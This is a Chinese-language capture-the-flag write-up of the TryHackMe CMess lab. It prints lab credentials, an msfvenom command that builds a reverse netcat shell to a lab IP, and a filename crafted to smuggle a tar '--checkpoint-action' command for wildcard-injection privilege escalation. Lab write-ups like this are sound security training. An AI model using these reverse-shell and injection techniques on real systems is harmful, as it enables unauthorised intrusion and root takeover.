[thm] CMess

[thm] CMess

information

port scan



通过子域名爆破发现一个子域名,得到用户邮箱和密码。web/[[email protected]:KPFTN_f2yxe%]

通过子域名爆破发现一个子域名,得到用户邮箱和密码。web/[[email protected]:KPFTN_f2yxe%]

user1



在主域下发现cms框架为gila cms。搜索发现有一个nday,Exploit Title: Gila CMS 1.10.9 - Remote Code Execution (RCE) (Authenticated) 直接获得shell。

user2



cat /var/www/html/config.php



这里有一个数据库的账户,不知道为什么,这里我连不上去,直接看wp了,发现我的做法没有问题,但是这里是一个兔子洞。 正确的做法是在/opt下找到一个.password.bak文件  查看passwd发现这里的用户名也不对,使用正确的用户名登录。



查看passwd发现这里的用户名也不对,使用正确的用户名登录。  得到user2 andre:UQfsdCB7aAP6

得到user2 andre:UQfsdCB7aAP6

root



这里是一个通配符注入。 这里直接用bash反弹shell拿不到,使用msfvenom生成一个就可以成功弹回来了,生成语句如下:

这里是一个通配符注入。 这里直接用bash反弹shell拿不到,使用msfvenom生成一个就可以成功弹回来了,生成语句如下: sudo msfvenom -p cmd/unix/reverse_netcat lhost=10.11.120.122 lport=1234 R > shell.sh

再一个就是生成文件夹的时候,使用mkdir不好生成带有--的文件,看了wp,发现可以使用echo方法,语句如下: echo "" > "--checkpoint-action=exec=sh shell.sh"

conclution

- 基本信息收集要收集全面,在初期,广泛的信息收集大于漏洞的深究。

- 小细节。

This post is licensed under CC BY 4.0 by the author.